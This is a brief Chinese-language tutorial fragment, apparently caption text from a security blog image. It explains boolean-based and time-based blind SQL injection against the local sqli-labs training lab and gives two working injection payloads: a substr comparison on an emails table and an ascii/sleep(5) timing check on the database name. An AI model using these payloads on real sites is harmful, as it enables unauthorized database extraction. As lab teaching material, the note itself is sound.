 布尔盲注
通过条件是否成立来判断
substr截取第一个字符判断是否大于
'a'，成立则页面返回数据
时间盲注
通过返回时间的长短判断
获取第一个字符的ascii码，判断是
否大于115，不成立延时5秒返回
http://127.0.0.1/sqli-labs/Less-1/?id=1 //正常
URL
' and (select substr(email_id,1,1) from emails where id=3) > 'a'
//布尔
' If(ascii(substr(database(),1,1))>115,0,sleep(5))%23
娜璋AI安全之家